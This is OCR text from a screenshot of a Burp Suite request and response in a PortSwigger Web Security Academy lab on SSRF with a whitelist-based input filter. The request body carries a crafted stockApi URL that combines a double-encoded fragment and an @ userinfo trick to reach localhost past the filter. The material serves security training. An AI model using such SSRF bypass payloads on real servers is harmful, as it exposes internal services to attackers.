 Send
Cancel
<
>
Target: https://0a1200d903d1097b81c8e9eb009100d3.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
Chrome/109.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a1200d903d1097b81c8e9eb009100d3.web-securi
ty-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a1200d903d1097b81c8e9eb009100d3.web-securi
ty-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language:
pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
18
19 stockApi=
http://localhost%2523@stock.weliketoshop.net:8080/
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SSRF with whitelist-
based input filter
Back to lab description
LAB Not solved
Home | Admin panel | My account
WE LIKE TO
SHOP